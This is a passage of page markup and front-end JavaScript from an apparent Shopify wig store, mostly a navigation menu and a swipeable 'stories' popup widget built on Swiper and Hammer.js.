          <svg style="width: 12px;height: auto;max-height: 100%;" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
       
        </a>
       
        <div class="dropdown-content" id="SiteNavLabel-shop-all" aria-expanded="false">
          <div class="dropdown-inner">
          
            <ul>
              
                <li >
                  <a href="/collections/closures-frontals" class="site-nav__link site-nav__child-link ui-button" link-title="Closures &amp; Frontals">Closures &amp; Frontals</a>
                </li>
              
                <li >
                  <a href="/collections/custom-wigs" class="site-nav__link site-nav__child-link site-nav__link--last ui-button" link-title="Taco Marche Wigs">Taco Marche Wigs</a>
                </li>
              
            </ul>
          
          </div>
        </div>
        </div>
      </li>
    
  
  


  
    

    
      <li>
        <a href="/pages/about-us" class="site-nav__link site-nav__link--main  ui-button ui-state-persist " link-title="About us">About us </a>
      </li>
    
  
  


  
    

    
      <li>
        <a href="/pages/faq" class="site-nav__link site-nav__link--main  ui-button ui-state-persist " link-title="FAQ">FAQ </a>
      </li>
    
  
  


  
    

    
      <li>
        <a href="/blogs/news" class="site-nav__link site-nav__link--main  ui-button ui-state-persist " link-title="News">Blog </a>
      </li>
    
  
  


  
    

    
      <li>
        <a href="/pages/help" class="site-nav__link site-nav__link--main  ui-button ui-state-persist " link-title="Help">Contact us </a>
      </li>
    
  
  
              
  
  <li class="menu-item-login"><a href="https://shopify.com/33791869061/account?locale=en&amp;region_country=US" id="customer_login_link">Login</a></li>
  
  

</ul>
</nav>
</div>
        </div>
     </div>
   </div>
</div>
<script>
// on scroll event
scrollheader();
window.addEventListener("scroll", scrollheader);  
function scrollheader() {
 var header = document.querySelector('#header');
 var headerheight = header.offsetHeight;
  if(window.scrollY >= 10) {
   header.classList.remove('nav-up')
   header.classList.add('nav-down');
  }else{
    var body = document.getElementsByTagName("BODY")[0];
    if(body.className.includes('index') && body.className.includes('transition')) {
      setTimeout(function() {
        header.classList.remove('nav-down')
        header.classList.add('nav-up');
      }, 800);
    }else{
      header.classList.remove('nav-down')
      header.classList.add('nav-up');
    }
  }
}  
</script>



                                   
</div>
            
   </header>  

  
  
  
  <!-- /header -->
 <!-- create title and description -->
 

 <div data-role="page" id="index" data-url="" data-title="" data-name="" data-description="" class="ui-page ui-toolbar-page-header-fixed ui-page-active template-index "> 
  <div class="ui-panel-wrapper">
   <div role="main" class="ui-content">
      <div id="shopify-section-Stories" class="shopify-section">
<style data-shopify>


  .stories-wrap {
  background-color:#ffffff;
  }  
.story .gradient {
       
    background: -moz-linear-gradient(top, #bf43a6 0%, #f5ae5f 100%);
    background: -webkit-linear-gradient(top, #bf43a6 0%, #f5ae5f 100%);
    background: linear-gradient(to bottom, #bf43a6 0%, #f5ae5f 100%);                            
  

}
.story .title {
  color:#000000;
}
.story .gradient .tag {
  border-color:#ffffff !important;
         
    background: -moz-linear-gradient(top, #cf0168 0%, #e0023f 100%);
    background: -webkit-linear-gradient(top, #cf0168 0%, #e0023f 100%);
    background: linear-gradient(to bottom, #cf0168 0%, #e0023f 100%);                            
  
}  

.story .img-wrap {
background-color:#ffffff;
}

   
   #story-1599689597728 .img {
   background-image:url(//royalstrandz.com/cdn/shop/files/71d0ERE3H0L._SL1200_small.jpg?v=1614291877); 
   background-position:0% 0%
   }
   

</style>
<div class="stories-wrap">
  <div class="swiper-container">
    <!-- Additional required wrapper -->
    <div class="swiper-wrapper">
   
     
       <div class="swiper-slide">
       <div class="story-wrap">
          
       <a id="story-1599689597728" class="story image" href="#" poster="//royalstrandz.com/cdn/shop/files/71d0ERE3H0L._SL1200_1024x1024.jpg?v=1614291877" media="//royalstrandz.com/cdn/shop/files/71d0ERE3H0L._SL1200_1024x1024.jpg?v=1614291877|//royalstrandz.com/cdn/shop/files/71d0ERE3H0L._SL1200_1024x1024.jpg?v=1614291877|">
         <div class="gradient">
            <div class="img-wrap">
             <div class="img">
             </div>
            </div>
              <span class="tag">Shop Now</span>
         </div>
         <div class="title">
           Wavy Bundles
         </div>
       </a>
      
       </div>
      </div>
      
    
      
   
      
      
      
      </div>
</div>
</div>
<script>

var callbackStories = function(){
  // Handler when the DOM is fully loaded
  if(!window.
     Swiper) {
    // add script
    var script = document.createElement("script");
    script.type = "text/javascript";   
    script.src = 'https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.3.8/js/swiper.min.js';
    document.getElementsByTagName("head")[0].appendChild(script);
    // add style
    var style = document.createElement("link");
    style.type = "text/css";  
    style.rel = "stylesheet";
    style.href = 'https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.3.8/css/swiper.min.css';
    document.getElementsByTagName("head")[0].appendChild(style);
  }
  if(!window.Hammer) {
   // add script
    var script = document.createElement("script");
    script.type = "text/javascript";   
    script.src = 'https://cdnjs.cloudflare.com/ajax/libs/hammer.js/2.0.8/hammer.min.js';
    document.getElementsByTagName("head")[0].appendChild(script);   
  }
};

if (
    document.readyState === "complete" ||
    (document.readyState !== "loading" && !document.documentElement.doScroll)
) {
  callbackStories();
} else {
  document.addEventListener("DOMContentLoaded", callbackStories);
}  
  
  
function deferStories(methodStories) {
    if (window.jQuery && window.Hammer && window.Swiper) {
        methodStories();
    } else {
        setTimeout(function() { deferStories(methodStories) }, 50);
    }
}
deferStories(function () {
  
var stringToHTML = function (str) {
		var parser = new DOMParser();
		var doc = parser.parseFromString(str, 'text/html');
		return doc.body.children[0];
};
  
  
  // add modal
   var popup = document.querySelector('#popup');
  if(popup == null) {
   var body =  document.getElementsByTagName("body")[0];
   body.prepend(stringToHTML('<div id="popup" class="popup"><div class="popup-inner"><div class="close" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"width="50" height="50"viewBox="0 0 50 50"style="fill:#fff;"><g id="surface1"><path style=" " d="M 14.40625 13 L 13 14.40625 L 23.625 25 L 13 35.59375 L 14.40625 37 L 25.0625 26.40625 L 35.6875 37 L 37.09375 35.59375 L 26.46875 25 L 37.09375 14.40625 L 35.6875 13 L 25.0625 23.59375 Z "></path></g></svg> </div> <div id="progress-bars-wrap"></div> <div id="NavLeft" class="control left"></div> <div id="NavRight" class="control right"></div> <div class="story-profile"> <div class="story-profile-pic"> <div> </div> </div> <div class="story-profile-content"> </div></div> <div id="swipe" style="opacity:0;"><div class="arrows"><svg width="669pt" height="1151pt" viewBox="0 0 669 1151" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="arrow1" opacity="1" transform="translate(0,0)"><path fill="#ffffff" opacity="1" d=" M 323.44 179.52 C 332.65 174.88 344.63 176.71 351.95 184.01 C 454.69 285.94 557.42 387.89 660.15 489.82 C 667.74 496.79 670.18 508.61 666.01 518.02 C 664.40 522.06 661.41 525.31 658.30 528.27 C 645.11 541.42 631.97 554.63 618.77 567.77 C 609.61 576.78 593.46 576.71 584.35 567.64 C 501.06 485.17 417.76 402.71 334.51 320.19 C 251.25 402.68 167.96 485.15 84.67 567.62 C 75.57 576.71 59.39 576.79 50.22 567.76 C 36.04 553.61 21.86 539.45 7.72 525.26 C -1.47 515.92 -1.17 499.36 8.33 490.35 C 108.70 390.71 209.12 291.13 309.49 191.49 C 314.05 187.41 317.77 182.18 323.44 179.52 Z" /></g><g id="arrow2" opacity="1" transform="translate(0,0)"> <path fill="#ffffff" opacity="1" d=" M 316.30 585.25 C 319.46 581.99 323.46 579.50 327.87 578.35 C 335.44 577.33 343.93 577.47 350.00 582.81 C 358.67 590.85 366.83 599.43 375.31 607.68 C 469.85 701.50 564.40 795.31 658.95 889.12 C 662.07 892.02 664.83 895.43 666.32 899.47 C 669.86 908.36 667.78 919.21 661.03 926.02 C 646.86 940.19 632.72 954.38 618.52 968.51 C 608.85 977.78 591.92 976.94 583.08 966.91 C 500.25 884.82 417.33 802.80 334.51 720.69 C 251.34 803.09 168.13 885.46 84.95 967.85 C 75.46 977.68 58.02 977.26 48.96 967.05 C 35.17 953.18 21.27 939.41 7.50 925.52 C -1.37 916.24 -1.11 900.10 8.07 891.12 C 110.78 789.13 213.56 687.21 316.30 585.25 Z" /></g> <animateTransform attributeName="transform"type="translate"from="0 0"to="0 -200"dur="1.4s"values="0 0 ; 0 -200 ; 0 200 ; 0 0 ; 0 0" keyTimes="0; 0.35; 0.364; 0.77; 1" repeatCount="indefinite"xlink:href="#arrow1" /> <animateTransform attributeName="transform"type="scale"from="1"to="1"dur="1.4s"values="1 ; 0.9 ; 0.9 ; 1 ; 1" keyTimes="0; 0.35; 0.364; 0.77; 1" repeatCount="indefinite"xlink:href="#arrow1" additive="sum" /> <animate attributeType="CSS" attributeName="opacity"from="1"to="0"dur="1.4s"values="1 ; 0 ; 0 ; 1 ; 1" keyTimes="0; 0.35; 0.364; 0.77; 1" repeatCount="indefinite"xlink:href="#arrow1" /> <animateTransform attributeName="transform"type="translate"from="0 0"to="0 -200"dur="1.4s"begin="0.2s" values="0 0 ; 0 -200 ; 0 200 ; 0 0 ; 0 0" keyTimes="0; 0.35; 0.364; 0.77; 1" repeatCount="indefinite"xlink:href="#arrow2" /> <animateTransform attributeName="transform"type="scale"from="1"to="1"dur="1.4s"begin="0.2s" values="1 ; 0.9 ; 0.9 ; 1 ; 1" keyTimes="0; 0.35; 0.364; 0.77; 1" repeatCount="indefinite"xlink:href="#arrow2" additive="sum" /> <animate attributeType="CSS" attributeName="opacity"from="1"to="0"dur="1.4s"begin="0.2s" values="1 ; 0 ; 0 ; 1 ; 1" keyTimes="0; 0.35; 0.364; 0.77; 1" repeatCount="indefinite"xlink:href="#arrow2" /> </svg> </div> Swipe up to view </div><div class="shadow"></div><div class="swiper-container"> <!-- Additional required wrapper --> <div class="swiper-wrapper"> <!-- Slides --> <div class="swiper-slide"> </div> </div></div></div> <div id="popup-overlay"></div></div>'));
  }
  
 function logLoadedStories() {
if(document.getElementById("shopify-section-Stories") !== null) {  
  console.log('got it');
story();   
setTimeout(function() {
var container = document.querySelector('#popup .swiper-container');    
if(!container.classList.contains('swiper-container-initialized'))  {  
swiper(); 
}
scrollswiper(); 
},200);   
  } 
 }
(function listenStories() {

					if (window.loaded && window.Swiper && window.Hammer) {

						logLoadedStories();
					} else {
						window.setTimeout(listenStories, 50);
					}
				})();
  
  
function story(ev) {

   if(!window.keypass || window.keypass !== window.password) {
   return false;
  }
     
    function addEventListenerList(list, event, fn) {
    for (var i = 0, len = list.length; i < len; i++) {
        list[i].addEventListener(event, fn, false);
    }
    }
  
    var stories = document.querySelectorAll('.story.video, .story.image');    
    addEventListenerList(stories, 'click', handleStories); 
  
  function handleStories(event) {
  var currentStoryEl = event.currentTarget;
  var $this = $(currentStoryEl);
  // its loading add the fader
  currentStoryEl.classList.add('fade');
  var isvideo = currentStoryEl.classList.contains('video');
  var isimage = currentStoryEl.classList.contains('image');   
  // get storyEl original position to launch popup window from
  var storywidth = currentStoryEl.querySelector('.gradient').offsetWidth / 2;
  var storyheight = currentStoryEl.querySelector('.gradient').offsetHeight / 2;
  // calculations i forgot what i did exactly 
    if (getCoords(currentStoryEl).left < getViewport()[0] / 2) {
			var toRight = false;
			var width = getViewport()[0] / 2 - getCoords(currentStoryEl).left;
			var width = width - storywidth;
		} else {
			var toRight = true;
			var width = getCoords(currentStoryEl).left - getViewport()[0] / 2;
			var width = width + storywidth;
	}
   // setting important variables
  		var height = getViewport()[1] / 2 - getCoords(currentStoryEl).top;
		var height = height - storyheight;
    
		var popupEl = document.querySelector('#popup');  
    
    // throw popup into position
		if (!toRight) {    
          popupEl.style.cssText = "transform:-" + width + "px,-" + height + "px) scale(0.1); opacity:0;";
		} else {
          popupEl.style.cssText = "transform:" + width + "px,-" + height + "px) scale(0.1); opacity:0;";
		}
        popupEl.classList.add('active');
    
    
    	//get bubble stuff
		var bubbleImage = currentStoryEl.querySelector('.img');
		var bubbleImageBackground = getComputedStyle(bubbleImage).backgroundImage;
		var bubbleImagePosition = getComputedStyle(bubbleImage).backgroundPosition;
		var bubbleTitle = currentStoryEl.querySelector('.title').innerHTML;
		var storyprofile = popupEl.querySelector('.story-profile');
		//place bubble stuff
		var storyProfileImage = storyprofile.querySelector('.story-profile-pic div');
		storyProfileImage.style.backgroundImage = bubbleImageBackground;
		storyProfileImage.style.backgroundPosition = bubbleImagePosition;
		var storyProfileContent = storyprofile.querySelector('.story-profile-content');
		storyProfileContent.innerHTML = bubbleTitle;
    
    
    		// create array of media files
			var mediaArrayJoin = currentStoryEl.getAttribute('media').split('|').filter(function (el) {
				return el != '';
			});
			// convert array to object
			var mediaArray = [];
			mediaArrayJoin.forEach(function (value, index) {
               
				var mediaSingleArray = value.split('::').filter(function (el) {
					return el != '';
				})
				var mediaObject = {};
				$.each(mediaSingleArray, function (index, value) {
					if (index == 0) {
						mediaObject['media'] = value;
					} else {
						mediaObject['swipe'] = value;
					}
				});
				mediaArray.push(mediaObject);
			});


    
        // create slides
		var slides = '';
		mediaArray.forEach(function (value, index) {
         slides += '<div class="swiper-slide'+ (value.swipe ? ' swipe' : '') +'" '+ (value.swipe ? ' swipe="'+ value.swipe +'"' : '') +'>'+ (isvideo ? '<video id="media-'+ index +'" preload="auto" playsinline=""><source src="' : '<img id="media-'+ index +'" src="') + value.media + (isvideo ? '" type="video/mp4"></video>' : '" />') + '</div>';
		});

    	// create progress bars
		var count = mediaArray.length;
		var progressbars = '';
		for (var i = 0; i < count; i++) {
			progressbars += '<div id="progress-bar-' + i + '" class="progress-backround"><div class="progressbar"></div></div>';
		}
      
        popupEl.querySelector('.swiper-wrapper').innerHTML = slides;
		popupEl.querySelector('#progress-bars-wrap').innerHTML = progressbars;
		window.storyactive = true;
		// update swiper start at 0 
		var mySwiper = popupEl.querySelector('.swiper-container').swiper;
		mySwiper.update();
		mySwiper.slideTo(0);
    
 if (isvideo) {

			jQuery('#popup').find('video').each(function (index, ev) {

				//open popup and remove fade 
				if (index == 0) {
					$(this).on('canplay', function () {
						$this.removeClass('fade');
						$('#popup').addClass('transition');
					})
				}


				this.oncanplay = (event) => {
					var promise = this.play();
					if (promise !== undefined) {
						promise.then(_ => {
							// Autoplay started!
							if (index !== 0) {
								this.pause();
							} else {
								//  alert('played');
							}
						}).catch(error => {
							// Autoplay was prevented.
							// Show a "Play" button so that user can start playback.
							// alert(error);
						});
					}
				}

			});

			// play first video
			var firstvideo = document.querySelector('#popup video');
			playvideo(firstvideo, mySwiper);

			jQuery('#popup').find('video').each(function (index, value) {
				if (index == 0) {
					var videoEl = $(this).get(0);
					videoEl.addEventListener('timeupdate', updateProgress, false);
					videoEl.play();
				}
			});

		} else if (isimage) {
			// play first video
			convertimagestomp4(mySwiper);
			var firstimg = document.querySelector('#popup img');
			playimg(firstimg, mySwiper);
		}


		// open popup
		setTimeout(function () {

			if (isimage) {
				$this.removeClass('fade');
				$('#popup').addClass('transition');
			}

			//lock scrolling
			$('#body').addClass('popup-open');
			$('#popup video, #popup img')[0].ontouchend = (e) => {
				e.preventDefault();
			};
			var vpH = window.innerHeight;
			document.documentElement.style.height = vpH.toString() + "px";
			stopBodyScrolling(true);

			mySwiper.update();


			//look for swipe
			var currentslide = $(mySwiper.slides[mySwiper.activeIndex]);
			var popup = currentslide.closest('.popup');
			// look for swipe and add or remove class   
			if (currentslide.attr('swipe')) {
				popup.addClass('swipe');
			} else {
				popup.removeClass('swipe');
			}

		}, 0);


		
		// pause videos when holding down
		 jQuery('#popup').find( ".control" ).off("touchstart").on( "touchstart", function( event ) { 
		  event.preventDefault();
		  var currentseconds = new Date().getTime() / 1000; console.log(currentseconds);
		   
		  var currentslide = $(mySwiper.slides[mySwiper.activeIndex]);
		  console.log(currentslide)
		  var video = currentslide.find('video').get(0);
		   if(video) {
		   video.pause();
		   }
		   
		   
		   $(this).off("touchend").on("touchend", function() {
		     var newseconds = new Date().getTime() / 1000; console.log(newseconds);
		     var difference = newseconds - currentseconds;
		     console.log(difference);
		     if(difference < 0.3) {
		       $(this).trigger('click');
		     }else{
		      if(video) {
		        video.play();
		      }
		     }
		   }); 
		 });
		
 


		// close popup  
		$('#popup').find('.close').off('click').on('click', function () {
			closepopup();
		});

	}
	//activate drag on popup-inner
	dragPopup();


/*
	jQuery('.story.video, .story.image').off('click').on('click', function () {

		var $this = $(this);
		$this.addClass('fade');
		var isvideo = $(this).hasClass('video');
		var isimage = $(this).hasClass('image');

		var storywidth = $(this).children('.gradient').get(0).offsetWidth / 2;
		var storyheight = $(this).children('.gradient').get(0).offsetHeight / 2;


		if (getCoords($(this)[0]).left < getViewport()[0] / 2) {
			var toRight = false;
			var width = getViewport()[0] / 2 - getCoords($(this)[0]).left;
			var width = width - storywidth;
		} else {
			var toRight = true;
			var width = getCoords($(this)[0]).left - getViewport()[0] / 2;
			var width = width + storywidth;
		}


		var height = getViewport()[1] / 2 - getCoords($(this)[0]).top;
		var height = height - storyheight;

		var popup = $('#popup');
		var popupEl = document.querySelector('#popup');


		// throw popup into position
		if (!toRight) {
			popup.css({
				"transform": "translate(-" + width + "px, -" + height + "px) scale(0.1)",
				"-ms-transform": "translate(-" + width + "px, -" + height + "px) scale(0.1)",
				"-webkit-transform": "translate(-" + width + "px, -" + height + "px) scale(0.1)",
				"opacity": "0",
			}).addClass('active');
		} else {
			popup.css({
				"transform": "translate(" + width + "px, -" + height + "px) scale(0.1)",
				"-ms-transform": "translate(" + width + "px, -" + height + "px) scale(0.1)",
				"-webkit-transform": "translate(" + width + "px, -" + height + "px) scale(0.1)",
				"opacity": "0",
			}).addClass('active');
		}


		//get bubble stuff
		var bubbleImage = this.querySelector('.img');
		var bubbleImageBackground = getComputedStyle(bubbleImage).backgroundImage;
		var bubbleImagePosition = getComputedStyle(bubbleImage).backgroundPosition;
		var bubbleTitle = this.querySelector('.title').innerHTML;
		var storyprofile = popupEl.querySelector('.story-profile');
		//place bubble stuff
		var storyProfileImage = storyprofile.querySelector('.story-profile-pic div');
		storyProfileImage.style.backgroundImage = bubbleImageBackground;
		storyProfileImage.style.backgroundPosition = bubbleImagePosition;
		var storyProfileContent = storyprofile.querySelector('.story-profile-content');
		storyProfileContent.innerHTML = bubbleTitle;


		// video only


		// create array of video files
		if (isvideo) {
			var mp4ArrayJoin = $(this).attr('mp4').split('|').filter(function (el) {
				return el != '';
			});
			// convert array to object
			var mp4Array = [];
			$.each(mp4ArrayJoin, function (index, value) {
				var singlemp4Array = value.split('::').filter(function (el) {
					return el != '';
				})
				var mp4Object = {};
				$.each(singlemp4Array, function (index, value) {
					if (index == 0) {
						mp4Object['video'] = value;
					} else {
						mp4Object['swipe'] = value;
					}
				});
				mp4Array.push(mp4Object);
			});

		} else if (isimage) {
			var imageArrayJoin = $(this).attr('image').split('|').filter(function (el) {
				return el != '';
			});
			// convert array to object
			var imageArray = [];
			$.each(imageArrayJoin, function (index, value) {
				var singleimageArray = value.split('::').filter(function (el) {
					return el != '';
				})
				var imageObject = {};
				$.each(singleimageArray, function (index, value) {
					if (index == 0) {
						imageObject['image'] = value;
					} else {
						imageObject['swipe'] = value;
					}
				});
				imageArray.push(imageObject);
			})
		}


		// create slides
		var slides = '';
		if (isvideo) {
			$.each(mp4Array, function (index, value) {
				if (!value.swipe) {
					slides += '<div class="swiper-slide"><video id="video-' + index + '" preload="auto"  playsinline=""><source src="' + value.video + '" type="video/mp4"></video></div>';
				} else {
					slides += '<div class="swiper-slide swipe" swipe="' + value.swipe + '"><video id="video-' + index + '" preload="auto"  playsinline=""><source src="' + value.video + '" type="video/mp4"></video></div>';
				}
			});
		} else if (isimage) {
			$.each(imageArray, function (index, value) {
				if (!value.swipe) {
					slides += '<div class="swiper-slide"><img id="image-' + index + '" src="' + value.image + '" /></div>';
				} else {
					slides += '<div class="swiper-slide swipe" swipe="' + value.swipe + '"><img id="image-' + index + '" src="' + value.image + '" /></div>';
				}
			});
		}


		// create progress bars
		if (isvideo) {
			var count = mp4Array.length;
		} else if (isimage) {
			var count = imageArray.length;
		}
		var progressbars = '';
		for (var i = 0; i < count; i++) {
			progressbars += '<div id="progress-bar-' + i + '" class="progress-backround"><div class="progressbar"></div></div>';
		}


		// add slides and progress bars
		popup.find('.swiper-wrapper').html(slides);
		popup.find('#progress-bars-wrap').html(progressbars);
		window.storyactive = true;
		// update swiper start at 0 
		var mySwiper = $('#popup').find('.swiper-container').get(0).swiper;
		mySwiper.update();
		mySwiper.slideTo(0);


		if (isvideo) {

			jQuery('#popup').find('video').each(function (index, ev) {

				//open popup and remove fade 
				if (index == 0) {
					$(this).on('canplay', function () {
						$this.removeClass('fade');
						$('#popup').addClass('transition');
					})
				}


				this.oncanplay = (event) => {
					var promise = this.play();
					if (promise !== undefined) {
						promise.then(_ => {
							// Autoplay started!
							if (index !== 0) {
								this.pause();
							} else {
								//  alert('played');
							}
						}).catch(error => {
							// Autoplay was prevented.
							// Show a "Play" button so that user can start playback.
							// alert(error);
						});
					}
				}

			});

			// play first video
			var firstvideo = document.querySelector('#popup video');
			playvideo(firstvideo, mySwiper);

			jQuery('#popup').find('video').each(function (index, value) {
				if (index == 0) {
					var videoEl = $(this).get(0);
					videoEl.addEventListener('timeupdate', updateProgress, false);
					videoEl.play();
				}
			});

		} else if (isimage) {
			// play first video
			convertimagestomp4(mySwiper);
			var firstimg = document.querySelector('#popup img');
			playimg(firstimg, mySwiper);
		}


		// open popup
		setTimeout(function () {

			if (isimage) {
				$this.removeClass('fade');
				$('#popup').addClass('transition');
			}

			//lock scrolling
			$('#body').addClass('popup-open');
			$('#popup video, #popup img')[0].ontouchend = (e) => {
				e.preventDefault();
			};
			var vpH = window.innerHeight;
			document.documentElement.style.height = vpH.toString() + "px";
			stopBodyScrolling(true);

			mySwiper.update();


			//look for swipe
			var currentslide = $(mySwiper.slides[mySwiper.activeIndex]);
			var popup = currentslide.closest('.popup');
			// look for swipe and add or remove class   
			if (currentslide.attr('swipe')) {
				popup.addClass('swipe');
			} else {
				popup.removeClass('swipe');
			}

		}, 0);


		/*
		// pause videos when holding down
		 jQuery('#popup').find( ".control" ).off("touchstart").on( "touchstart", function( event ) { 
		  event.preventDefault();
		  var currentseconds = new Date().getTime() / 1000; console.log(currentseconds);
		   
		  var currentslide = $(mySwiper.slides[mySwiper.activeIndex]);
		  console.log(currentslide)
		  var video = currentslide.find('video').get(0);
		   if(video) {
		   video.pause();
		   }
		   
		   
		   $(this).off("touchend").on("touchend", function() {
		     var newseconds = new Date().getTime() / 1000; console.log(newseconds);
		     var difference = newseconds - currentseconds;
		     console.log(difference);
		     if(difference < 0.3) {
		       $(this).trigger('click');
		     }else{
		      if(video) {
		        video.play();
		      }
		     }
		   }); 
		 });
		*/
  /*


		// close popup  
		$('#popup').find('.close').off('click').on('click', function () {
			closepopup();
		});

	});
	//activate drag on popup-inner
	dragPopup();
*/
}


function closepopup() {
     
 
  
      $('#popup').find('video').each(function() {
        $(this).get(0).pause();
      });
     $('#popup').addClass('transitout').removeClass('transition');
     setTimeout(function() {  
         $('#popup').removeClass('transitout').removeClass('active');
       // kill swiper
           //unlock scrolling
    $('body').removeClass('popup-open');
       stopBodyScrolling(false); 
       var mySwiper = $('#popup').find('.swiper-container')[0].swiper;
       window.storyactive = false;
       mySwiper.slideTo(0,0,false);
       }, 300);
  
   
 
  
  
}
function stopBodyScrolling (bool) {
    if (bool === true) {
        $('body')[0].addEventListener("touchmove", freezeVp, false);
        $('#popup')[0].addEventListener("touchmove", freezeVp, false);
    } else {
        $('body')[0].removeEventListener("touchmove", freezeVp, false);
        $('#popup')[0].addEventListener("touchmove", freezeVp, false);
    }
}
function stopBodyScrolling2 (bool) {
    if (bool === true) {
        $('.ui-page')[0].addEventListener("touchmove", freezeVp, false);
        $('#popup')[0].addEventListener("touchmove", freezeVp, false);
    } else {
        $('.ui-page')[0].removeEventListener("touchmove", freezeVp, false);
        $('#popup')[0].addEventListener("touchmove", freezeVp, false);
    }
}
var freezeVp = function(e) {
    e.preventDefault();
};
function getViewport() {

 var viewPortWidth;
 var viewPortHeight;

 // the more standards compliant browsers (mozilla/netscape/opera/IE7) use window.innerWidth and window.innerHeight
 if (typeof window.innerWidth != 'undefined') {
   viewPortWidth = window.innerWidth,
   viewPortHeight = window.innerHeight
 }

// IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
 else if (typeof document.documentElement != 'undefined'
 && typeof document.documentElement.clientWidth !=
 'undefined' && document.documentElement.clientWidth != 0) {
    viewPortWidth = document.documentElement.clientWidth,
    viewPortHeight = document.documentElement.clientHeight
 }

 // older versions of IE
 else {
   viewPortWidth = document.getElementsByTagName('body')[0].clientWidth,
   viewPortHeight = document.getElementsByTagName('body')[0].clientHeight
 }
 return [viewPortWidth, viewPortHeight];
}

function getCoords(elem) { // crossbrowser version
    var box = elem.getBoundingClientRect();

    var body = document.body;
    var docEl = document.documentElement;

    var scrollTop = window.pageYOffset || docEl.scrollTop || body.scrollTop;
    var scrollLeft = window.pageXOffset || docEl.scrollLeft || body.scrollLeft;

    var clientTop = docEl.clientTop || body.clientTop || 0;
    var clientLeft = docEl.clientLeft || body.clientLeft || 0;

    var top  = box.top +  scrollTop - clientTop;
    var left = box.left + scrollLeft - clientLeft;

    return { top: Math.round(top), left: Math.round(left) };
}

function swiper() {
	var container = jQuery('#popup .swiper-container');
	// shoutouts swiper
	var mySwiper = new Swiper((container), {
		speed: 0,
		slidesPerView: 1, // or 'auto'
		// spaceBetween: 10,
		effect: 'slide', // 'cube', 'fade', 'coverflow',
		preventClicks: true,
		slideToClickedSlide: false,
		grabCursor: true,
        observer: true,
        navigation: {
          nextEl: '#NavRight',
          prevEl: '#NavLeft'
        },
      init: false,
	})
    
mySwiper.on('init', function () {
  var currentslide = $(mySwiper.slides[mySwiper.activeIndex]);
  

});
mySwiper.on('slideChange', function (event) {
  if(window.storyactive == true) {
    var currentslide = $(mySwiper.slides[mySwiper.activeIndex]);
    var nextvideo = currentslide.find('video').get(0);
  if(nextvideo) { 
  // pause other videos 
  currentslide.siblings().find('video').each(function() {
   var video = $(this).get(0);
   video.currentTime = 0; 
   video.pause();
   video.muted = true;
  });

   // fill previous bar
  currentslide.prevAll().find('video').each(function() {
     var videoid = $(this).attr('id');
     var progressbarid = videoid.replace('media-','progress-bar-');
     var progressbarwrap = $('#' + progressbarid);
   
     progressbarwrap.addClass('done');
  });
    // play video

    playvideo(nextvideo,mySwiper);
}
// image rules  
 var nextimg = currentslide.find('img').get(0); 

   if(nextimg) { 
   // pause other videos 
   currentslide.siblings().find('img').each(function() {
   var img = $(this).get(0);
   $(img).imgPause();   
   img.time = 0; 
   $(img).trigger('timeupdate');
  });
   // fill previous bar
  currentslide.prevAll().find('img').each(function() {
     var imgid = $(this).attr('id');
     var progressbarid = imgid.replace('media-','progress-bar-');
     var progressbarwrap = $('#' + progressbarid);
     progressbarwrap.addClass('done');
  });
    // play video

    playimg(nextimg,mySwiper);
     
   var popup = currentslide.closest('.popup');
 // look for swipe and add or remove class   
    if(currentslide.attr('swipe')) {
      popup.addClass('swipe');
    }else{
      popup.removeClass('swipe');
    } 
     
} 
  }
});  
mySwiper.init();  
}

function scrollswiper() {
	var container = jQuery('#shopify-section-Stories .swiper-container');
	// shoutouts swiper
	var scrollSwiper = new Swiper((container), {
		speed: 0,
		slidesPerView: 'auto', // or 'auto'
		spaceBetween: 0,
        freeMode: true,
		effect: 'slide', // 'cube', 'fade', 'coverflow',
		preventClicks: true,
		slideToClickedSlide: false,
		grabCursor: true,
        observer: true,
      init: false,
	})
    
//if desktop turn on    
if ($(window).width() > 511) {  
scrollSwiper.init();   
}  
  
}


function dragPopup() {
           var sliderEl =  document.querySelector('#popup .popup-inner'); 
          if(!sliderEl.hammer) {
            var mc = new Hammer(sliderEl);
            sliderEl.hammer = mc;
            var wrap = $(sliderEl).closest('.popup-inner');
            var overlay = wrap.siblings('#popup-overlay');
            var popup = wrap.parent('#popup');
     
           
            mc.on("panleft panright panup pandown press", function(e) {
           
             // find current slide and check for swipe attribute
             var theSwiper = popup.find('.swiper-container')[0].swiper;
             var currentslide = $(theSwiper.slides[theSwiper.activeIndex]);
             
              var controlheight = window.innerHeight / 2;
              var percentage = 100 / 1 * e.deltaY / window.innerHeight; // NEW: our % calc
              var halfpercentage = percentage / 2;
              var absnumber = 100 - halfpercentage;
              var absnumberdec = absnumber.toFixed(1) / 100;
              overlay.get(0).style.opacity = absnumberdec;
              if(halfpercentage > 0) {
              wrap.get(0).style.transform = 'translateY(' + halfpercentage + '%)'; // NEW: our CSS transform
              }
              if (e.isFinal) { // NEW: this only runs on event end
                console.log(percentage);
                if (percentage > 30) {
                
                   closepopup();
                   popup.addClass('is-animating');
                  wrap.get(0).style.transform = 'translateY(0%)';
                  overlay.get(0).style.opacity = 1;
                  popup.get(0).timer = setTimeout( function() {
                        popup.removeClass('is-animating');
                        wrap.find('.swiper-wrapper').empty();
                  }, 300 ); 
                } else if (percentage < -30) {

                  // if has swipe attribute
                  if(currentslide.attr('swipe')) {
                  // swiped up
                   closepopup();
                   popup.addClass('is-animating');
                  wrap.get(0).style.transform = 'translateY(0%)';
                  overlay.get(0).style.opacity = 1;
                  
                 
                    $( ":mobile-pagecontainer" ).pagecontainer( "change", currentslide.attr('swipe'), {  showLoadMsg: false, reload: true, });
                

                  popup.get(0).timer = setTimeout( function() {
                        popup.removeClass('is-animating');
                        wrap.find('.swiper-wrapper').empty();
                  }, 300 ); 
                    }
                  
                  
                }else{
                  popup.addClass('is-animating');
                  wrap.get(0).style.transform = 'translateY(0%)';
                  overlay.get(0).style.opacity = 1;
